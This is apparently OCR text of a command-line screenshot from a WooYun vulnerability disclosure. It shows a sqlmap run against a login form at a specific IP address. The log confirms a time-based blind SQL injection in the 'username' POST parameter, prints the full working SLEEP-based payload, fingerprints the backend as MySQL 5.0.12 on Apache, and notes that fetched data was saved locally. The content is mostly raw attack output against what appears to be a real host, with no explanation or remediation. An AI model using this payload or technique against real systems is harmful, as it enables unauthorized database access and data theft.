 cmd.exe
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:25:55] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[14:26:05] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
[14:26:35] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 89 HTTP(s) requ
ests:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=login&username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))
VgGz) AND 'qTyu'='qTyu&password=admin&submit=%E7%99%BB %E5%BD%95
---
[14:27:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[14:27:38] [INFO] fetched data logged to text files under 'C:₩Documents and Sett
ings₩admin$₩.sqlmap₩output₩202.70.26.137'
[*] shutting down at 14:27:38
www.wooyun.org
C:₩Python27₩sqlmap>_